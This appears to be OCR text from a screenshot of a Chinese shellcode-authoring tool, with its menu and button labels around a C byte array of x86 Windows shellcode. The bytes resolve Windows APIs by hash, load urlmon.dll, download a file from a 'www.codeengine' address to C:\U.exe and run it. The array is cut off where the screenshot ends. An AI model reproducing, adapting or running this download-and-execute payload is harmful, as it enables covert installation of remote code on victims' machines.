 ShellCode 编写助手 - WWW.VIRANTI.CN
ShellCode 编写助手 ZEAL[CZG][D.4S][PYG][OCN]
www.CodeEngine.cn
汇编代码 ShellCode 数据转换 设置 模板 关于
char ShellCode[]="\xEB\x54\x8B\x75\x3C\x8B\x74
\x35\x78\x03\xF5\x56\x8B\x76\x20\x03\xF5\x33
\xC9\x49\x41\xAD\x33\xDB\x36\x0F\xBE\x14\x28
\x38\xF2\x74\x08\xC1\xCB\x0D\x03\xDA\x40\xEB
\xEF\x3B\xDF\x75\xE7\x5E\x8B\x5E\x24\x03\xDD
\x66\x8B\x0C\x4B\x8B\x5E\x1C\x03\xDD\x8B\x04
\x8B\x03\xC5\xC3\x75\x72\x6C\x6D\x6F\x6E\x2E
\x64\x6C\x6C\x00\x43\x3A\x5C\x55\x2E\x65\x78
\x65\x00\x33\xC0\x64\x03\x40\x30\x78\x0C\x8B
\x40\x0C\x8B\x70\x1C\xAD\x8B\x40\x08\xEB\x09
\x8B\x40\x34\x8D\x40\x7C\x8B\x40\x3C\x95\xBF
\x8E\x4E\x0E\xEC\xE8\x84\xFF\xFF\xFF\x83\xEC
\x04\x83\x2C\x24\x3C\xFF\xD0\x95\x50\xBF\x36
\x1A\x2F\x70\xE8\x6F\xFF\xFF\xFF\x8B\x54\x24
\xFC\x8D\x52\xBA\x33\xDB\x53\x53\x52\xEB\x24
\x53\xFF\xD0\x5D\xBF\x98\xFE\x8A\x0E\xE8\x53
\xFF\xFF\xFF\x83\xEC\x04\x83\x2C\x24\x62\xFF
\xD0\xBF\x7E\xD8\xE2\x73\xE8\x40\xFF\xFF\xFF
\x52\xFF\xD0\xE8\xD7\xFF\xFF\xFF\x77\x77\x77
\x2E\x63\x6F\x64\x65\x65\x6E\x67\x69\x6E\x65
保存
无DI运行测试
显示ShellCode地址
ShellCode To Bin
运行 ShellCode